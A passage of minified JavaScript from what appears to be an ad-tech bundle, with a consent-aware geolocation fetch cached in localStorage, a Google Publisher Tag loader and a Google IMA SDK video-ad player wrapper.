a=bo(o,e);return r.response&&(!((s=a.validateResponse)===null||s===void 0)&&s.call(a,r.response))?r.response:(yield wu(a,r))?bu(t,a,r,o):(yield Su(a,r),Promise.reject(r))}));return{requestInterceptorId:i,responseInterceptorId:n}};Lt.isNetworkError=kn;Lt.isSafeRequestError=Eo;Lt.isIdempotentRequestError=On;Lt.isNetworkOrIdempotentRequestError=Nn;Lt.exponentialDelay=xo;Lt.isRetryableError=ki;me.default=Lt});var Oi=q((lp,Co)=>{var $e="geolocation",Eu="https://wru.orangeclickmedia.com/",Ao=In(),xu=_o().default;Co.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-geolocation-end")}run(){return new Promise((e,i)=>{performance.mark("geolocation_start");let n=new Date().getTime();if(this.utils.window.OCM.hasOwnProperty("geo"))return this.utils.log.info($e,"Geolocation data already exists. Using it.",this.utils.window.OCM.geo),this.utils.window.dispatchEvent(this.endedEvent),e({name:$e});let r=this.utils.window.OCM.hasPurposeOneConsent;if(this.utils.canUseLocalStorage&&r){if(this.utils.window.OCM.geo=this.getGeoDataFromLocalStorage(),this.utils.window.OCM?.geo&&!this.utils.window.OCM?.geo.hasOwnProperty("expires_at")&&(this.deleteGeoDataFromLocalStorage(),this.utils.window.OCM.geo=null),this.utils.window.OCM?.geo&&this.utils.window.OCM?.geo?.expires_at>n)return this.utils.log.info($e,"Geolocation data exists in localStorage and has not expired.",this.utils.window.OCM.geo),this.utils.window.dispatchEvent(this.endedEvent),e({name:$e});this.utils.log.warn($e,"Geolocation data does not exist in localStorage or has expired. Fetching geolocation data."),this.fetchGeoData(!0).then(s=>(this.utils.window.OCM.geo=s,s&&this.utils.canUseLocalStorage&&this.storeGeoDataInLocalStorage(s),this.utils.window.dispatchEvent(this.endedEvent),e({name:$e}))).catch(s=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:$e,message:s})))}else this.utils.log.warn($e,"Storage access not allowed. Fetching geolocation data."),this.deleteGeoDataFromLocalStorage(),this.fetchGeoData(!0).then(s=>(this.utils.window.OCM.geo=s,this.utils.window.dispatchEvent(this.endedEvent),e({name:$e}))).catch(s=>(this.utils.window.dispatchEvent(this.endedEvent),i({name:$e,message:s})))})}deleteGeoDataFromLocalStorage(){try{this.utils.window.localStorage.removeItem("ocm_wru")}catch(e){this.utils.log.warn($e,e,"Error deleting geolocation data from localStorage")}}fetchGeoData(){return new Promise((e,i)=>{let n=!1,r=1e3,s=navigator.connection||navigator.mozConnection||navigator.webkitConnection;if(typeof s<"u"&&typeof s.effectiveType<"u")switch(s.effectiveType){case"2g":r=4e3;break;case"3g":r=2500;break;default:r=1e3;break}let o=2;xu(Ao,{retries:o,shouldResetTimeout:!0,retryCondition:a=>["ERR_CANCELED","ECONNABORTED"].includes(a.code)||!a.response||a.response.status>=500&&a.response.status<=599,onRetry:()=>{o--,n=o===0}}),Ao(Eu,{method:"GET",timeout:r,headers:{Accept:"application/json"},validateStatus:function(a){return a>=200&&a<500}}).then(a=>e(a.data)).catch(a=>{if(n)return a.response?(this.utils.shouldLogError&&this.utils.log.error($e,a,"Failed to fetch geolocation data"),e(null)):a.request?(this.utils.shouldLogError&&this.utils.log.error($e,a.request,"Failed to fetch geolocation data"),e(null)):i(a.message)})})}storeGeoDataInLocalStorage(e){try{e.expires_at=new Date().getTime()+60*60*24*1e3,this.utils.window.localStorage.setItem("ocm_wru",JSON.stringify(e))}catch(i){this.utils.log.warn($e,i,"Error storing geolocation data in localStorage")}}getGeoDataFromLocalStorage(){let e=null;try{e=JSON.parse(this.utils.window.localStorage.getItem("ocm_wru"))}catch(i){this.utils.log.warn($e,i,"Error parsing geolocation data from localStorage")}return e}}});var Ni=q((dp,Io)=>{var Mn="gpt";Io.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-gpt-end")}run(){return new Promise((e,i)=>{performance.mark("gpt_start"),this.utils.log.info(Mn,"Loading GPT library and setting ads environment...");let n=document.createElement("script");return n.async="",n.src=this.config.services.gpt?.network_id&&this.config.services.gpt?.network_id!==""?"//securepubads.g.doubleclick.net/tag/js/gpt.js?network-code="+this.config.services.gpt.network_id:"//securepubads.g.doubleclick.net/tag/js/gpt.js",n.onerror=r=>i({name:Mn,message:`Failed to load GPT library ${n.src}`}),this.utils.window.document.head.append(n),this.utils.window.googletag.cmd.push(()=>{this.config.services.gpt.collapseEmptyDivs[0]&&(this.config.services.gpt.collapseEmptyDivs[1]?this.utils.window.googletag.pubads().collapseEmptyDivs(!0):this.utils.window.googletag.pubads().collapseEmptyDivs()),this.config.services.gpt.enableSingleRequest&&this.utils.window.googletag.pubads().enableSingleRequest(),this.config.services.gpt.setCentering&&this.utils.window.googletag.pubads().setCentering(!0),this.config.services.gpt.disableInitialLoad&&this.utils.window.googletag.pubads().disableInitialLoad(),this.utils.window.googletag.enableServices()}),this.utils.window.dispatchEvent(this.endedEvent),e({name:Mn})})}}});function To(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function ko(t,e,i){return e&&To(t.prototype,e),i&&To(t,i),t}function jn(){return jn=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(t[n]=i[n])}return t},jn.apply(this,arguments)}function Oo(t,e){t.prototype=Object.create(e.prototype),t.prototype.constructor=t,li(t,e)}function Ln(t){return Ln=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},Ln(t)}function li(t,e){return li=Object.setPrototypeOf||function(i,n){return i.__proto__=n,i},li(t,e)}function _u(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function Hn(t,e,i){return Hn=_u()?Reflect.construct:function(n,r,s){var o=[null];o.push.apply(o,r);var a=new(Function.bind.apply(n,o));return s&&li(a,s.prototype),a},Hn.apply(null,arguments)}function qn(t){var e=typeof Map=="function"?new Map:void 0;return qn=function(i){if(i===null||Function.toString.call(i).indexOf("[native code]")===-1)return i;if(typeof i!="function")throw new TypeError("Super expression must either be null or a function");if(e!==void 0){if(e.has(i))return e.get(i);e.set(i,n)}function n(){return Hn(i,arguments,Ln(this).constructor)}return n.prototype=Object.create(i.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),li(n,i)},qn(t)}function Y(t){if(t===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function Po(t,e){(e==null||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}function he(t){return"__private_"+Au+++"_"+t}function A(t,e){if(!Object.prototype.hasOwnProperty.call(t,e))throw new TypeError("attempted to use private field on non-instance");return t}var Bi,Fo,Do,Au,No,Vn,zn,et,ue,ft,qe,Cu,Iu,Ro,Et,Un,_t,L,de,re,Ht,se,tt,V,Se,Ee,Ie,pt,qt,xe,Vt,ke,gt,xt,We,Oe,it,nt,ie,mt,zt,Ve,Ut,ai,Bo,Mo=qr(()=>{Bi=null,Fo=function(){Bi=null},Do=function(){var t=window;return t.google&&t.google.ima?Promise.resolve(t.google.ima):Bi||((Bi=new Promise(function(e,i){var n=document.createElement("script");n.async=!0,n.src="https://imasdk.googleapis.com/js/sdkloader/ima3.js",n.onload=e,n.onerror=i,document.body.appendChild(n)}).then(function(){return t.google.ima})).then(Fo).catch(Fo),Bi)};Au=0;No={};No.CustomEvent=typeof CustomEvent=="function"?CustomEvent:function(t){return e[t]=new e("").constructor[t],e;function e(i,n){n||(n={});var r=document.createEvent("CustomEvent");return r.initCustomEvent(i,!!n.bubbles,!!n.cancelable,n.detail),r}}("prototype");et=No.CustomEvent,ue=he("mediaElement"),ft=he("currentTime"),qe=he("enabled"),Cu=function(){function t(i){Object.defineProperty(this,ue,{writable:!0,value:void 0}),Object.defineProperty(this,ft,{writable:!0,value:void 0}),Object.defineProperty(this,qe,{writable:!0,value:void 0}),this.seeking=void 0,A(this,ue)[ue]=i,A(this,ft)[ft]=0,A(this,qe)[qe]=!1,this.seeking=!1,this.t=this.t.bind(this),this.i=this.i.bind(this),this.h=this.h.bind(this),this.enable()}var e=t.prototype;return e.i=function(){this.seeking=!0},e.h=function(){this.seeking=!1},e.t=function(){var i,n;this.seeking||(i=A(this,ue)[ue])!=null&&i.paused||(A(this,ft)[ft]=(n=A(this,ue)[ue])==null?void 0:n.currentTime)},e.enable=function(){var i,n,r;A(this,qe)[qe]||((i=A(this,ue)[ue])==null||i.addEventListener("seeking",this.i),(n=A(this,ue)[ue])==null||n.addEventListener("seeked",this.h),(r=A(this,ue)[ue])==null||r.addEventListener("timeupdate",this.t),A(this,qe)[qe]=!0)},e.disable=function(){var i,n,r;A(this,qe)[qe]&&((i=A(this,ue)[ue])==null||i.removeEventListener("seeking",this.i),(n=A(this,ue)[ue])==null||n.removeEventListener("seeked",this.h),(r=A(this,ue)[ue])==null||r.removeEventListener("timeupdate",this.t),A(this,qe)[qe]=!1)},e.play=function(){var i=this;return new Promise(function(n){var r;n((r=A(i,ue)[ue])==null?void 0:r.play())})},e.pause=function(){var i;(i=A(this,ue)[ue])==null||i.pause()},e.reset=function(){A(this,ft)[ft]=0,A(this,qe)[qe]=!1,this.seeking=!1,this.enable()},e.destroy=function(){A(this,ft)[ft]=0,A(this,qe)[qe]=!1,this.seeking=!1,this.disable(),A(this,ue)[ue]=void 0},ko(t,[{key:"enabled",get:function(){return A(this,qe)[qe]}},{key:"currentTime",get:function(){return A(this,ft)[ft]}},{key:"duration",get:function(){var i;return(i=A(this,ue)[ue])==null?void 0:i.duration}},{key:"muted",get:function(){var i;return(i=A(this,ue)[ue])==null?void 0:i.muted}},{key:"volume",get:function(){var i;return(i=A(this,ue)[ue])==null?void 0:i.volume}}]),t}(),Iu=function(){function t(){this.delegate=document.createDocumentFragment()}var e=t.prototype;return e.addEventListener=function(){this.delegate.addEventListener.apply(this.delegate,[].slice.call(arguments))},e.dispatchEvent=function(){return this.delegate.dispatchEvent.apply(this.delegate,[].slice.call(arguments))},e.removeEventListener=function(){return this.delegate.removeEventListener.apply(this.delegate,[].slice.call(arguments))},t}(),Ro=["abort","canplay","canplaythrough","durationchange","emptied","ended","error","loadeddata","loadedmetadata","loadstart","pause","play","playing","progress","ratechange","seeked","seeking","stalled","suspend","timeupdate","volumechange","waiting"];(function(t){t.MEDIA_START="MediaStart",t.MEDIA_IMPRESSION="MediaImpression",t.MEDIA_STOP="MediaStop",t.MEDIA_CUE_POINTS_CHANGE="MediaCuePointsChange",t.MEDIA_RESUMED="MediaResumed"})(Vn||(Vn={})),function(t){t.AD_ERROR="AdError",t.AD_BUFFERING="AdBuffering",t.LOADED="AdLoaded",t.IMPRESSION="AdImpression",t.STARTED="AdStarted",t.FIRST_QUARTILE="AdFirstQuartile",t.MIDPOINT="AdMidpoint",t.THIRD_QUARTILE="AdThirdQuartile",t.AD_PROGRESS="AdProgress",t.COMPLETE="AdComplete",t.CLICK="AdClick",t.PAUSED="AdPaused",t.RESUMED="AdResumed",t.SKIPPED="AdSkipped",t.SKIPPABLE_STATE_CHANGED="AdSkippableStateChanged",t.VOLUME_CHANGED="AdVolumeChanged",t.VOLUME_MUTED="AdMuted",t.AD_METADATA="AdMetadata",t.AD_BREAK_READY="AdBreakReady",t.CONTENT_PAUSE_REQUESTED="AdContentPauseRequested",t.CONTENT_RESUME_REQUESTED="AdContentResumeRequested",t.ALL_ADS_COMPLETED="AdAllAdsCompleted",t.DURATION_CHANGE="AdDurationChange",t.INTERACTION="AdInteraction",t.LINEAR_CHANGED="AdLinearChanged",t.LOG="AdLog",t.USER_CLOSE="AdUserClose",t.AD_CAN_PLAY="AdCanPlay",t.EXPANDED_CHANGED="AdExpandedChanged",t.VIEWABLE_IMPRESSION="AdViewableImpression"}(zn||(zn={}));Et=jn({},zn,Vn),Un=function(){this.disableCustomPlaybackForIOS10Plus=!1,this.autoResize=!0,this.clickTrackingElement=void 0},_t=function(t){function e(){var i;return(i=t.call.apply(t,[this].concat([].slice.call(arguments)))||this).errorCode=void 0,i.innerError=void 0,i.type=void 0,i.vastErrorCode=void 0,i}return Oo(e,t),e}(qn(Error));_t.ERROR_CODE_ADS_MANAGER_LOADED_TIMEOUT=9e3,_t.ERROR_CODE_REQUEST_ADS_TIMEOUT=9001;L=he("mediaElement"),de=he("adElement"),re=he("customPlayhead"),Ht=he("adsRenderingSettings"),se=he("ima"),tt=he("adDisplayContainer"),V=he("adsManager"),Se=he("width"),Ee=he("height"),Ie=he("adsLoader"),pt=he("playerOptions"),qt=he("resizeObserver"),xe=he("currentAd"),Vt=he("loadedAd"),ke=he("mediaStartTriggered"),gt=he("mediaImpressionTriggered"),xt=he("mediaInActivation"),We=he("customPlaybackTimeAdjustedOnEnded"),Oe=he("cuePoints"),it=he("adCurrentTime"),nt=he("adDuration"),ie=he("startAdCallback"),mt=he("adsManagerLoadedTimeout"),zt=he("requestAdsTimeout"),Ve=he("wasExternallyPaused"),Ut=he("lastNonZeroAdVolume"),ai=he("activatePromise"),Bo=function(t){function e(n,r,s,o,a){var l;o===void 0&&(o=new n.AdsRenderingSettings),a===void 0&&(a=new Un),l=t.call(this)||this,Object.defineProperty(Y(l),L,{writable:!0,value:void 0}),Object.defineProperty(Y(l),de,{writable:!0,value:void 0}),Object.defineProperty(Y(l),re,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Ht,{writable:!0,value:void 0}),Object.defineProperty(Y(l),se,{writable:!0,value:void 0}),Object.defineProperty(Y(l),tt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),V,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Se,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Ee,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Ie,{writable:!0,value:void 0}),Object.defineProperty(Y(l),pt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),qt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),xe,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Vt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),ke,{writable:!0,value:!1}),Object.defineProperty(Y(l),gt,{writable:!0,value:!1}),Object.defineProperty(Y(l),xt,{writable:!0,value:!1}),Object.defineProperty(Y(l),We,{writable:!0,value:!1}),Object.defineProperty(Y(l),Oe,{writable:!0,value:[]}),Object.defineProperty(Y(l),it,{writable:!0,value:void 0}),Object.defineProperty(Y(l),nt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),ie,{writable:!0,value:void 0}),Object.defineProperty(Y(l),mt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),zt,{writable:!0,value:void 0}),Object.defineProperty(Y(l),Ve,{writable:!0,value:!1}),Object.defineProperty(Y(l),Ut,{writable:!0,value:1}),Object.defineProperty(Y(l),ai,{writable:!0,value:Promise.resolve()}),A(Y(l),L)[L]=r,A(Y(l),de)[de]=s,A(Y(l),se)[se]=n,A(Y(l),pt)[pt]=a,A(Y(l),Ht)[Ht]=o,A(Y(l),Ht)[Ht].restoreCustomPlaybackStateOnAdBreakComplete=!0,a.disableCustomPlaybackForIOS10Plus&&!A(Y(l),L)[L].hasAttribute("playsinline")&&A(Y(l),L)[L].setAttribute("playsinline",""),A(Y(l),se)[se].settings.setDisableCustomPlaybackForIOS10Plus(a.disableCustomPlaybackForIOS10Plus),A(Y(l),re)[re]=new Cu(A(Y(l),L)[L]),l.o=l.o.bind(Y(l)),Ro.forEach(function(h){A(Y(l),L)[L].addEventListener(h,l.o)}),l.u=l.u.bind(Y(l)),l.l=l.l.bind(Y(l));var u=A(Y(l),L)[L],p=u.offsetHeight,m=u.offsetWidth;return A(Y(l),Se)[Se]=m,A(Y(l),Ee)[Ee]=p,a.autoResize&&window.ResizeObserver&&(A(Y(l),qt)[qt]=new window.ResizeObserver(function(h){return l.v(h)}),A(Y(l),qt)[qt].observe(A(Y(l),L)[L])),l}Oo(e,t);var i=e.prototype;return i.activate=function(){var n=this;if(!A(this,ke)[ke]&&!A(this,xt)[xt]&&(A(this,xt)[xt]=!0,A(this,L)[L].paused)){var r=function(){return A(n,L)[L].pause(),new Promise(function(s){setTimeout(function(){A(n,xt)[xt]=!1,s()},1)})};A(this,ai)[ai]=new Promise(function(s){return s(A(n,L)[L].play())}).then(r).catch(r)}},i.playAds=function(n){this.m(n)},i.loadAds=function(n,r){this.m(n,!1,r)},i.p=function(){var n=this;return A(this,ai)[ai].then(function(){return new Promise(function(r){return r(A(n,L)[L].play())})})},i.m=function(n,r,s){var o=this;r===void 0&&(r=!0),this.reset(),this.O(),A(this,se)[se].settings.setAutoPlayAdBreaks(r),A(this,L)[L].ended&&(A(this,re)[re].reset(),A(this,L)[L].currentTime=0),A(this,ie)[ie]=s,n.linearAdSlotWidth=A(this,Se)[Se],n.linearAdSlotHeight=A(this,Ee)[Ee],n.nonLinearAdSlotWidth=A(this,Se)[Se],n.nonLinearAdSlotHeight=A(this,Ee)[Ee],n.contentDuration==null&&(n.contentDuration=-3),A(this,mt)[mt]=window.setTimeout(function(){var a=new _t("No adsManagerLoadedEvent within 5000ms.");a.errorCode=_t.ERROR_CODE_ADS_MANAGER_LOADED_TIMEOUT,o.j(a)},5e3),A(this,zt)[zt]=window.setTimeout(function(){var a=new _t("No response for ads-request within 10000ms.");a.errorCode=_t.ERROR_CODE_REQUEST_ADS_TIMEOUT,o.j(a)},1e4),A(this,Ie)[Ie].requestAds(n)},i.O=function(){A(this,tt)[tt]=new(A(this,se))[se].AdDisplayContainer(A(this,de)[de],A(this,pt)[pt].disableCustomPlaybackForIOS10Plus?void 0:A(this,L)[L],A(this,pt)[pt].clickTrackingElement),A(this,Ie)[Ie]=new(A(this,se))[se].AdsLoader(A(this,tt)[tt]),A(this,Ie)[Ie].addEventListener(A(this,se)[se].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),A(this,Ie)[Ie].addEventListener(A(this,se)[se].AdErrorEvent.Type.AD_ERROR,this.l,!1)},i.skipAd=function(){A(this,V)[V]&&A(this,V)[V].skip()},i.discardAdBreak=function(){A(this,V)[V]&&A(this,V)[V].discardAdBreak()},i.play=function(){var n=this;A(this,Ve)[Ve]=!1,!A(this,re)[re].enabled&&A(this,V)[V]?A(this,V)[V].resume():A(this,mt)[mt]||this.p().then(function(){}).catch(function(){n.dispatchEvent(new et("pause"))})},i.pause=function(){A(this,Ve)[Ve]=!0,!A(this,re)[re].enabled&&A(this,V)[V]?A(this,V)[V].pause():A(this,L)[L].pause()},i.g=function(n){A(this,Oe)[Oe]=[].concat(n),this.dispatchEvent(new et(Et.MEDIA_CUE_POINTS_CHANGE,{detail:{cuePoints:[].concat(A(this,Oe)[Oe])}}))},i.A=function(n){var r=this.cuePoints.indexOf(n);r>-1&&(A(this,Oe)[Oe].splice(r,1),this.g(A(this,Oe)[Oe]))},i.resizeAd=function(n,r){A(this,Se)[Se]=n,A(this,Ee)[Ee]=r,A(this,V)[V]&&A(this,V)[V].resize(n,r,this.k()),A(this,de)[de].style.width=n+"px",A(this,de)[de].style.height=r+"px"},i.reset=function(n){n===void 0&&(n=!1),n&&(A(this,gt)[gt]=!1,A(this,ke)[ke]=!1,A(this,We)[We]=!1),this.C(),A(this,Oe)[Oe]=[],A(this,Ve)[Ve]=!1,A(this,ie)[ie]=void 0,A(this,V)[V]&&A(this,V)[V].destroy(),A(this,V)[V]=void 0,A(this,se)[se].settings.setAutoPlayAdBreaks(!0),n&&this.P(),A(this,de)[de].style.display="none"},i.P=function(){A(this,Ie)[Ie]&&(A(this,Ie)[Ie].removeEventListener(A(this,se)[se].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),A(this,Ie)[Ie].removeEventListener(A(this,se)[se].AdErrorEvent.Type.AD_ERROR,this.l,!1),A(this,Ie)[Ie].destroy()),A(this,tt)[tt]&&A(this,tt)[tt].destroy()},i.destroy=function(){var n,r,s,o,a=this;this.reset(!0),A(this,re)[re].destroy(),Ro.forEach(function(l){A(a,L)[L].removeEventListener(l,a.o)}),(n=A(this,Ie)[Ie])==null||n.removeEventListener(A(this,se)[se].AdsManagerLoadedEvent.Type.ADS_MANAGER_LOADED,this.u,!1),(r=A(this,tt)[tt])==null||r.destroy(),(s=A(this,Ie)[Ie])==null||s.destroy(),A(this,gt)[gt]=!1,A(this,We)[We]=!1,A(this,ke)[ke]=!1,(o=A(this,qt)[qt])==null||o.disconnect()},i.isCustomPlaybackUsed=function(){return A(this,se)[se].settings.getDisableCustomPlaybackForIOS10Plus()===!1&&!A(this,de)[de].querySelector("video")},i.C=function(){window.clearTimeout(A(this,mt)[mt]),window.clearTimeout(A(this,zt)[zt]),A(this,mt)[mt]=void 0,A(this,zt)[zt]=void 0,A(this,xe)[xe]=void 0,A(this,it)[it]=void 0,A(this,nt)[nt]=void 0,A(this,de)[de].style.display="none",A(this,de)[de].classList.remove("nonlinear"),A(this,V)[V]&&this.R()},i.o=function(n){var r=this;if(A(this,re)[re].enabled||n.type==="volumechange"){if(n.type==="timeupdate"){if(A(this,L)[L].currentTime<.5)return;if(A(this,V)[V]){var s=A(this,V)[V].getCuePoints().filter(function(u){return u>=0&&u<A(r,re)[re].currentTime}).pop();this.A(s)}!A(this,gt)[gt]&&A(this,ke)[ke]&&(this.dispatchEvent(new et(Et.MEDIA_IMPRESSION)),A(this,gt)[gt]=!0)}if(n.type!=="play"||A(this,ke)[ke]||(this.dispatchEvent(new et(Et.MEDIA_START)),A(this,ke)[ke]=!0),n.type==="ended"&&(this.isCustomPlaybackUsed()&&A(this,L)[L].currentTime===A(this,L)[L].duration&&A(this,Oe)[Oe].indexOf(-1)>-1&&(A(this,L)[L].currentTime=A(this,L)[L].duration-1e-5,A(this,We)[We]=!0),A(this,Ie)[Ie].contentComplete(),A(this,V)[V]||this.T()),!window.ResizeObserver&&A(this,pt)[pt].autoResize&&n.type==="loadedmetadata"){var o=A(this,L)[L],a=o.offsetHeight,l=o.offsetWidth;A(this,Se)[Se]=l,A(this,Ee)[Ee]=a,this.R()}A(this,xt)[xt]&&n.type!=="volumechange"||this.dispatchEvent(new et(n.type))}},i.S=function(n){var r=this,s=A(this,se)[se].AdEvent;switch(n.type){case s.Type.LOADED:var o=n.getAd();A(this,ie)[ie]&&A(this,Oe)[Oe].length===0?A(this,ie)[ie]({ad:o,start:function(){r.M(),A(r,ie)[ie]=void 0},startWithoutReset:function(){r.M()}}):A(this,Vt)[Vt]=o;break;case s.Type.AD_BREAK_READY:this.C(),A(this,ie)[ie]?(A(this,ie)[ie]({ad:A(this,Vt)[Vt],adBreakTime:n.getAdData().adBreakTime,start:function(){r.M(),A(r,ie)[ie]=void 0},startWithoutReset:function(){r.M()}}),A(this,Vt)[Vt]=void 0):this.M();break;case s.Type.STARTED:var a=A(this,xe)[xe]=n.getAd();a.getAdPodInfo().getAdPosition()>1&&A(this,V)[V].setVolume(A(this,V)[V].getVolume()),A(this,de)[de].classList.remove("nonlinear"),this.R(),a.isLinear()?(A(this,re)[re].disable(),A(this,nt)[nt]=a.getDuration(),A(this,it)[it]=0):(A(this,de)[de].classList.add("nonlinear"),this.I()),A(this,de)[de].style.display="",A(this,Ve)[Ve]&&(A(this,Ve)[Ve]=!1,A(this,V)[V].pause());break;case s.Type.ALL_ADS_COMPLETED:if(A(this,We)[We])return;this.isCustomPlaybackUsed()&&A(this,xe)[xe]&&A(this,xe)[xe].getAdPodInfo().getTimeOffset()!==-1&&this.I(),this.reset();break;case s.Type.CONTENT_PAUSE_REQUESTED:this.C(),A(this,xe)[xe]=n.getAd(),A(this,de)[de].style.display="",A(this,L)[L].pause(),this.R(),A(this,xe)[xe]&&this.A(A(this,xe)[xe].getAdPodInfo().getTimeOffset()),A(this,V)[V].setVolume(A(this,L)[L].muted?0:A(this,L)[L].volume),A(this,re)[re].disable(),A(this,nt)[nt]=A(this,xe)[xe].getDuration(),A(this,it)[it]=0;break;case s.Type.CONTENT_RESUME_REQUESTED:var l=!!A(this,xe)[xe];if(l){var u=A(this,V)[V].getVolume();A(this,L)[L].muted=u===0,A(this,L)[L].volume=A(this,Ut)[Ut]}A(this,We)[We]&&(A(this,L)[L].currentTime=A(this,L)[L].duration+1,A(this,We)[We]=!1),A(this,L)[L].ended?(this.reset(),this.T()):this.C(),l&&(A(this,Ve)[Ve]=!1,this.I());break;case s.Type.AD_METADATA:this.g(A(this,V)[V].getCuePoints()),A(this,Oe)[Oe].indexOf(0)===-1&&(A(this,ie)[ie]?A(this,ie)[ie]({start:function(){r.I(),A(r,ie)[ie]=void 0},startWithoutReset:function(){r.I()}}):this.I());break;case s.Type.AD_PROGRESS:var p=n.getAdData();A(this,it)[it]=p.currentTime,A(this,nt)[nt]=p.duration;break;case s.Type.LOG:var m=n.getAdData();A(this,ie)[ie]?A(this,ie)[ie]({start:function(){r.I(),A(r,ie)[ie]=void 0},startWithoutReset:function(){r.I()}}):m.adError&&!A(this,xe)[xe]&&this.I();break;case s.Type.VOLUME_CHANGED:var h=A(this,V)[V].getVolume();h>0&&(A(this,Ut)[Ut]=h)}},i.l=function(n){this.j(this.B(n))},i.u=function(n){var r=this,s=A(this,se)[se],o=s.AdEvent,a=s.AdErrorEvent.Type.AD_ERROR;window.clearTimeout(A(this,mt)[mt]);var l=A(this,V)[V]=n.getAdsManager(A(this,re)[re],A(this,Ht)[Ht]);Object.keys(o.Type).forEach(function(p){l.addEventListener(o.Type[p],function(m){if(r.S(m),Et[p]){var h=["LOG","AD_PROGRESS"].indexOf(p)>-1;r.dispatchEvent(new et(Et[p],{detail:{ad:m.getAd()||A(r,xe)[xe],adData:h?m.getAdData():{}}}))}})}),l.addEventListener(a,function(p){return r.j(r.B(p))});try{var u;l.init(A(this,Se)[Se],A(this,Ee)[Ee],this.k()),l.setVolume(A(this,L)[L].muted?0:A(this,L)[L].volume),(u=A(this,tt)[tt])==null||u.initialize(),A(this,ie)[ie]||this.M()}catch(p){this.j(new _t(p.message))}},i.M=function(){if(A(this,ke)[ke]||(this.dispatchEvent(new et(Et.MEDIA_START)),A(this,ke)[ke]=!0),A(this,V)[V])try{A(this,V)[V].start()}catch(n){this.j(new _t(n.message))}else this.I()},i.T=function(){var n=this;setTimeout(function(){A(n,gt)[gt]=!1,A(n,ke)[ke]=!1,A(n,We)[We]=!1,n.dispatchEvent(new et(Et.MEDIA_STOP))},1)},i.v=function(n){for(var r,s=function(a,l){var u=typeof Symbol<"u"&&a[Symbol.iterator]||a["@@iterator"];if(u)return(u=u.call(a)).next.bind(u);if(Array.isArray(a)||(u=function(m,h){if(m){if(typeof m=="string")return Po(m,h);var d=Object.prototype.toString.call(m).slice(8,-1);return d==="Object"&&m.constructor&&(d=m.constructor.name),d==="Map"||d==="Set"?Array.from(m):d==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(d)?Po(m,h):void 0}}(a))){u&&(a=u);var p=0;return function(){return p>=a.length?{done:!0}:{done:!1,value:a[p++]}}}throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}(n);!(r=s()).done;){var o=r.value;o.contentBoxSize&&o.contentBoxSize.length===1?(A(this,Se)[Se]=o.contentBoxSize[0].inlineSize,A(this,Ee)[Ee]=o.contentBoxSize[0].blockSize):o.contentBoxSize&&o.contentBoxSize.inlineSize?(A(this,Se)[Se]=o.contentBoxSize.inlineSize,A(this,Ee)[Ee]=o.contentBoxSize.blockSize):(A(this,Se)[Se]=o.contentRect.width,A(this,Ee)[Ee]=o.contentRect.height)}this.R()},i.R=function(){if(A(this,pt)[pt].autoResize&&A(this,V)[V]){var n=A(this,xe)[xe],r=this.k();n&&!n.isLinear()?n&&(n.getWidth()>A(this,Se)[Se]||n.getHeight()>A(this,Ee)[Ee]?this.resizeAd(A(this,Se)[Se],A(this,Ee)[Ee]):(A(this,V)[V].resize(n.getWidth(),n.getHeight()+20,r),A(this,de)[de].style.width=n.getWidth()+"px",A(this,de)[de].style.height=n.getHeight()+20+"px")):this.resizeAd(A(this,Se)[Se],A(this,Ee)[Ee])}},i.k=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement||A(this,L)[L].webkitDisplayingFullscreen?A(this,se)[se].ViewMode.FULLSCREEN:A(this,se)[se].ViewMode.NORMAL},i.I=function(){var n=this;A(this,de)[de].style.display="none",A(this,L)[L].ended||(A(this,re)[re].enable(),A(this,Ve)[Ve]?(A(this,L)[L].pause(),this.dispatchEvent(new et("pause"))):(this.p().then(function(){}).catch(function(){n.dispatchEvent(new et("pause"))}),this.dispatchEvent(new et("play")),this.dispatchEvent(new et(Et.MEDIA_RESUMED))),A(this,Ve)[Ve]=!1)},i.B=function(n){var r=n.getError(),s=new _t(r.getMessage());return s.type=r.getType(),s.errorCode=r.getErrorCode(),s.vastErrorCode=r.getVastErrorCode&&r.getVastErrorCode(),s.innerError=r.getInnerError(),s},i.j=function(n){var r=this;this.dispatchEvent(new et(Et.AD_ERROR,{detail:{error:n}})),this.C(),A(this,ie)[ie]?A(this,ie)[ie]({start:function(){r.I(),A(r,ie)[ie]=void 